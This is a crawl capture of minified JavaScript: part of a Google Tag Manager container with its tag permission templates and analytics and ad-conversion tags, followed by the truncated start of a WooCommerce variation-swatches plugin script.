Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.H="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!tb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!tb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(oh(Cj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},V:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Z.__read_container_data.H="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&td(b.vtp_dataLayerVariable)?c=IR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=LR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.H="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?MR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};UP(c,
ln,function(p){return Db(p)});UP(c,nn,function(p){return Number(p)});var d=oa(Object,"assign").call(Object,{},c,a(b));d[K.m.Sg]=!0;var e=NR(b.vtp_conversionCookiePrefix,c[K.m.Fb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Fb]=e;d[K.m.wb]=f;d[K.m.Ma]=PR(K.m.Ma);b.vtp_enableDynamicRemarketing&&(d[K.m.Da]=NR(b.vtp_eventValue,c[K.m.Da],""),d[K.m.qa]=NR(b.vtp_eventItems,c[K.m.qa]));b.vtp_rdp&&(d[K.m.Xb]=!0);d[K.m.Pa]=NR(b.vtp_userId,
c[K.m.Pa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");Wy(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.C.Yb]=[TR.Ja,TR.Zb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};TP(n.eventMetadata,g);LA(ep(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Db(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&IR(LR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);IR(LR(n.vtp_fieldsToSet,"fieldName","value"),p);Db(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!Lj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=Kj(p._x_19,"/analytics.js"),t=Qy("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);OR(q==="analytics.js"&&u?u:t,function(){var v=pz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;IR(LR(t.vtp_contentGroup,"index","group"),q);IR(LR(t.vtp_dimension,"index","dimension"),r);IR(LR(t.vtp_metric,"index","metric"),
u);var v=IR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=IR(n,v)}IR(LR(n.vtp_contentGroup,"index","group"),q);IR(LR(n.vtp_dimension,"index","dimension"),r);IR(LR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(qo()),C=E+".");var H=function(pa,qa){for(var Na in qa)qa.hasOwnProperty(Na)&&
(x[pa+Na]=qa[Na])};H("contentGroup",q);H("dimension",r);H("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Cb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.uc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.wa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Rc]=n.vtp_decorateFormsAutoLink;x[K.m.eb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Cb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var O={};a(x,O);x.name||(O.gtmTrackerName=E);O.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(O.nonInteraction=n.vtp_nonInteraction);var da=up(tp(sp(rp(kp(new jp(n.vtp_gtmEventId,n.vtp_gtmPriorityId),O),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(da.eventMetadata[Q.C.Um]=!0);ML(y,z,Date.now(),da);var ba=
sz(n.vtp_functionName);if(sb(ba)){var U=function(pa){var qa=[].slice.call(arguments,0);qa[0]=C+qa[0];ba.apply(window,qa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Vc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.H="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.H="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.H="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,{},"Script URL must be a string.");try{if(oh(Cj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},V:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.H="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},V:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?PR(h):NR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.H="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=LR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?MR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};UP(f,ln,function(y){return Db(y)});UP(f,nn,function(y){return Number(y)});var g=NR(b.vtp_conversionCookiePrefix,f[K.m.Fb],"");g==="_gcl"&&(g=void 0);var h={},l=oa(Object,"assign").call(Object,{},f,(h[K.m.Da]=NR(b.vtp_conversionValue,f[K.m.Da],"")||0,h[K.m.kb]=NR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ca]=NR(b.vtp_orderId,f[K.m.Ca],""),h[K.m.Fb]=g,h[K.m.wb]=c,h[K.m.ei]=d,h[K.m.Ma]=PR(K.m.Ma),h[K.m.Ia]=
PR("developer_id"),h));b.vtp_rdp&&(l[K.m.Xb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Ny.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.pf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.lf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.nf,"vtp_awFeedLanguage","aw_feed_language","");P(113)&&(p(K.m.Bc,"vtp_awMerchantId","merchant_id",""),p(K.m.zc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.Ac,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.kf,"vtp_discount","discount","");p(K.m.qa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.Bd]=NR(b.vtp_deliveryPostalCode,f[K.m.Bd],""),l[K.m.te]=NR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Kc]=NR(b.vtp_deliveryCountry,f[K.m.Kc],""),l[K.m.sd]=NR(b.vtp_shippingFee,f[K.m.sd],""));b.vtp_transportUrl&&(l[K.m.Uc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;Wy(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Jb]=t);var v={},x={eventMetadata:(v[Q.C.Yb]=TR.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};TP(x.eventMetadata,r);LA(ep(u,K.m.Co,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.H="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},V:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.H="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},V:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.H="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},V:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.H="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},V:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.H="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!tb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},V:a}})}();





var UR={},no={dataLayer:Bp,callback:function(a){UR.hasOwnProperty(a)&&sb(UR[a])&&UR[a]();delete UR[a]},bootstrap:0};no.onHtmlSuccess=mC(!0),no.onHtmlFailure=mC(!1);
function VR(){mo();kk();Ty();Kb(pj,Z.securityGroups);var a=gk(hk()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Jn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||N(142);iC(),Yf({wr:function(d){return d===gC},Eq:function(d){return new jC(d)},xr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Mr:function(d){var e;if(d===gC)e=d;else{var f=qo();hC[f]=d;e='google_tag_manager["rm"]["'+dk()+'"]('+f+")"}return e}});
ag={zq:tg}}function WR(){var a=D(60);a&&a&&(qJ[a]=!0)}
function Vm(){try{if(gg(47)||!tk()){gj();if(P(109)){}Wa[6]=!0;var a=lo("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Rn(a);to();KC();Pq();pA();if(lk()){D(5);$D();Mz().removeExternalRestrictions(dk());}else{
jK();Cv();Zf();Vf=Z;Wf=sC;Lx();DR();VR();qC();Tm||(Sm=Xm(),Sm["0"]&&vm(qm.aa.De,JSON.stringify(Sm)));io();uB();vA();bB=!1;A.readyState==="complete"?dB():Tc(w,"load",dB);oA();Pk&&(Jp.push(Xp),w.setInterval(Wp,864E5),Jp.push(LC),Jp.push(Ez),Jp.push(Zw),Jp.push($p),Jp.push(OC),Jp.push(Kz),nC={},Jp.push(pC));Vk&&(Hm(),Ko(),wB(),KB(),FB(),zk("bt",String(gg(47)?2:gg(50)?1:0)),zk("ct",
String(gg(47)?0:gg(50)?1:3)),AB(),EB(),IB());eC();Rm(1);aE();no.bootstrap=Hb();gg(51)&&tB();P(109)&&ux();typeof w.name==="string"&&Mb(w.name,"web-pixel-sandbox-CUSTOM")&&jd()?GR("dMDg0Yz"):w.Shopify&&(GR("dN2ZkMj"),jd()&&GR("dNTU0Yz"));WR()}}}catch(b){Rm(5),Tp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");wn(n)&&(l=h.Nl)}function c(){l&&Fc?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=Cj(A.referrer);d=yj(e,"host")===D(38)}if(!d){var f=Lr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Oc(D(40)))}var g=function(t){var v="GTM",x="GTM";lj&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Oc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+Hp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Fc,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:ak(),canonicalId:D(6)},aliases:ek(),destinations:bk()}};C.data.resume=function(){a()};gg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Ip:1,gm:2,Hm:3,wk:4,Nl:5};h[h.Ip]="GTM_DEBUG_LEGACY_PARAM";h[h.gm]="GTM_DEBUG_PARAM";h[h.Hm]="REFERRER";h[h.wk]="COOKIE";h[h.Nl]="EXTENSION_PARAM";var l=void 0,n=void 0,p=wj(w.location,"query",!1,void 0,"gtm_debug");wn(p)&&(l=h.gm);if(!l&&A.referrer){var q=Cj(A.referrer);yj(q,
"host")===D(24)&&(l=h.Hm)}if(!l){var r=Lr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.wk)}l||b();if(!l&&vn(n)){var u=!1;Tc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!gg(47)||Xm()["0"]?Vm():Um()});

})()



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18
body_size: 4189
content:
!function(t){var e={};function a(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=t,a.c=e,a.d=function(t,e,i){a.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=5)}([,,,,,function(t,e,a){t.exports=a(6)},function(t,e,a){jQuery(function(t){Promise.resolve().then(function(){return a(7)}).then(function(){t(document).on("wc_variation_form.wvs",".variations_form:not(.wvs-pro-loaded)",function(e,a){t(this).WooVariationSwatchesPro()})})})},function(t,e,a){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=function(){return function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var a=[],i=!0,r=!1,n=void 0;try{for(var o,s=t[Symbol.iterator]();!(i=(o=s.next()).done)&&(a.push(o.value),!e||a.length!==e);i=!0);}catch(t){r=!0,n=t}finally{try{!i&&s.return&&s.return()}finally{if(r)throw n}}return a}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var i in a)Object.prototype.hasOwnProperty.call(a,i)&&(t[i]=a[i])}return t},n=function(){function t(t,e){for(var a=0;a<e.length;a++){var i=e[a];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,a,i){return a&&t(e.prototype,a),i&&t(e,i),e}}();function o(t,e,a){return e in t?Object.defineProperty(t,e,{value:a,enumerable:!0,configurable:!0,writable:!0}):t[e]=a,t}var s=function(t){var e={},a=function(){function a(i,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a),this._el=i,this._element=t(i),this._config=t.extend({},e,r),this._generated={},this.product_variations=this._element.data("product_variations"),this.is_ajax_variation=!this.product_variations,this.is_loop=this._element.hasClass("wvs-archive-variation-wrapper"),this.is_single_product=!this.is_loop,this._attributeFields=this._element.find(".variations select"),this._wrapper=this._element.closest(woo_variation_swatches_options.archive_product_wrapper),this._cart_button=this._wrapper.find(".wvs_add_to_cart_button"),this._cart_button_ajax=this._wrapper.find(".wvs_ajax_add_to_cart"),this._cart_button_html=this._cart_button.clone().html(),this._image=this._wrapper.find(woo_variation_swatches_options.archive_image_selector),this._price=this._wrapper.find(".price"),this._price_html=this._price.clone().html(),this._product_id=this._cart_button.data("product_id"),this._variation_shown=!1,this._resetVariations=this._element.find(".woo_variation_swatches_archive_reset_variations"),this.is_mobile=t("body").hasClass("woo-variation-swatches-on-mobile"),this.iconic_woothumbs_all_images_wrap=t(".iconic-woothumbs-all-images-wrap"),this.iconic_woothumbs_show_variation_trigger="iconic_woothumbs_show_variation",woo_variation_swatches_options.archive_cart_button_selector.trim()&&(this._cart_button=this._wrapper.find(woo_variation_swatches_options.archive_cart_button_selector),this._cart_button_ajax=this._wrapper.find(woo_variation_swatches_options.archive_cart_button_selector)),this._element.addClass("wvs-pro-loaded"),this.init(),t(document).trigger("woo_variation_swatches_pro",[this._element])}return n(a,[{key:"init",value:function(){this.archiveCatalogHoverEvent(),this.setDefaultTemplate(),this.archiveEvents(),this.clickableVariationURL(),this.variationImagePreview(),this.showStockLabel(),this._element.trigger("woo_variation_swatches_pro_init",[this,this.product_variations]),t(document).trigger("woo_variation_swatches_pro_loaded",[this._element,this.product_variations])}},{key:"variationImagePreview",value:function(){var t=woo_variation_swatches_options.single_variation_preview_attribute;if(this.is_single_product&&woo_variation_swatches_options.enable_single_variation_preview&&woo_variation_swatches_options.single_variation_preview_attribute&&(this._attributeFieldSingle=this._element.find(".variations select#"+t),this.changeSingleAttributeImage(),this._attributeFieldSingle.trigger("change.wvs")),this.is_loop&&woo_variation_swatches_options.enable_single_variation_preview_archive&&woo_variation_swatches_options.enable_single_variation_preview&&woo_variation_swatches_options.single_variation_preview_attribute){var e=this._element.data("single_variation_preview_attribute").trim();t=e||t,this._attributeFieldSingle=this._element.find(".variations select#"+t),this.changeSingleAttributeImage()}}},{key:"clickableVariationURL",value:function(){this.is_single_product&&woo_variation_swatches_options.enable_linkable_variation_url&&this.generateVariationURL()}},{key:"generateVariationURL",value:function(){var e=this,a=new URL(window.location.toString()),i=a.searchParams.toString(),n=a.origin+a.pathname;this._element.on("check_variations.wc-variation-form",function(o){var s=void 0;woo_variation_swatches_options.wc_bundles_enabled?(a=new URL(window.location.toString()),i=a.searchParams.toString(),s=e.getChosenAttributesBundleSupport()):s=e.getChosenAttributes();var _=Object.keys(s).reduce(function(t,e){return s[e]&&(t[e]=s[e]),t},{}),c=[].concat(function(t){if(Array.isArray(t)){for(var e=0,a=Array(t.length);e<t.length;e++)a[e]=t[e];return a}return Array.from(t)}(new URLSearchParams(i).keys())).reduce(function(t,e){return t[e]=new URLSearchParams(i).get(e),t},{}),l=r({},c,_),h=t.param(l);window.history.pushState({},"",e.addQueryArg(n,h))})}},{key:"setDefaultTemplate",value:function(){if(this.is_single_product)return!1;var t=this._element.data("product_variations"),e=this.getChosenAttributesAll(),a=e.data;if(e.count&&e.count===e.chosenCount){var i=this.findMatchingVariations(t,a).shift();i&&(this.archiveImageUpdate(i),this.archiveTemplateUpdate(i))}}},{key:"archiveCatalogHoverEvent",value:function(){var e=this;this._element.find("ul.variable-items-wrapper.wvs-catalog-variable-wrapper > li:not(.disabled):not(.woo-variation-swatches-variable-item-more)").each(function(a,i){t(this).off("wvs-selected-item.catalog-image-hover"),t(this).off("wvs-selected-item.catalog-image-click"),t(this).off("mouseenter.catalog-image-hover"),t(this).off("mouseleave.catalog-image-hover"),t(this).off("click.linkable"),"hover"===woo_variation_swatches_options.catalog_mode_event&&(t(this).on("mouseenter.catalog-image-hover",function(a){a.stopPropagation(),t(this).trigger("click").trigger("focusin"),e.is_mobile&&t(this).trigger("touchstart")}),woo_variation_swatches_options.linkable_attribute&&t(this).on("click.linkable",function(e){if(void 0!==e.originalEvent){var a=t(this).attr("data-url");a&&(window.location.href=a)}}))})}},{key:"archiveEvents",value:function(){var e=this;if(this.is_single_product)return!1;this._element.off("found_variation.wvs"),this._element.off("reset_data.wvs"),this._element.off("wvs_single_attribute_chosen.wvs"),this._cart_button_ajax.off("click.wvs"),this._element.on("found_variation.wvs",function(t,a){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];t.preventDefault(),t.stopPropagation(),e.archiveImageUpdate(a),i&&e.archiveTemplateUpdate(a)}),this._element.on("reset_data.wvs",function(t){t.preventDefault(),t.stopPropagation(),0===e.getChosenAttributesAll().chosenCount&&(e.archiveImageUpdate(),e.archiveTemplateReset())}),this._element.on("wvs_single_attribute_chosen.wvs",function(t,a){e.archiveImageUpdate(a)}),this._cart_button_ajax.on("click.wvs",function(e){var a=t(this);if(woo_variation_swatches_options.enable_catalog_mode)return!0;if(!a.data("variation_id"))return!0;e.preventDefault(),e.stopPropagation(),a.removeClass("added"),a.addClass("loading");var i={action:"wvs_add_variation_to_cart"};t.each(a.data(),function(t,e){_.includes(["selectOptions","addToCart","selectOptionsAriaLabel","addToCartAriaLabel"],t)||(i[t]=e)}),t(document.body).trigger("adding_to_cart",[a,i]),t.post(wc_add_to_cart_variation_params.ajax_url.toString(),i,function(e){e&&(e.error&&e.product_url?window.location=e.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)})})}},{key:"archiveTemplateReset",value:function(){woo_variation_swatches_options.enable_catalog_mode||(this._cart_button.length>0&&(this._cart_button.data("variation_id",""),this._cart_button.data("variation",""),this._cart_button.attr("aria-label",this._cart_button.data("select-options-aria-label")),this._cart_button.html(this._cart_button.data("select-options")),this._cart_button.removeClass("added"),"no"===wc_add_to_cart_variation_params.enable_ajax_add_to_cart&&this._cart_button.prop("href",this._cart_button.data("product_permalink"))),this._wrapper.find(".price").html(this._price_html),this._wrapper.find(".added_to_cart, .added_to_cart_button").remove())}},{key:"archiveTemplateUpdate",value:function(e){var 